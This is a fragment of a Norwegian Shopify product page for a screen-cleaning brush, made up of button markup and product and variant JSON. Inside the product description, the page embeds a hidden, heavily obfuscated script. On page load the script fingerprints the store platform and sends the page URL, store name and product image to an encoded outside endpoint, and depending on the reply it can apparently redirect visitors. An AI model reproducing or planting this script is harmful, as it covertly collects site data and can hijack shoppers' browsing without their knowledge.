          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8724498481469,"title":"Skjermrengjøringsbørste Brillerens","handle":"screen-cleaning-cleaner","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2023-09-21T11:05:21+02:00","created_at":"2023-09-21T11:05:21+02:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17900,"price_min":17900,"price_max":43900,"available":true,"price_varies":true,"compare_at_price":29900,"compare_at_price_min":29900,"compare_at_price_max":89900,"compare_at_price_varies":true,"variants":[{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 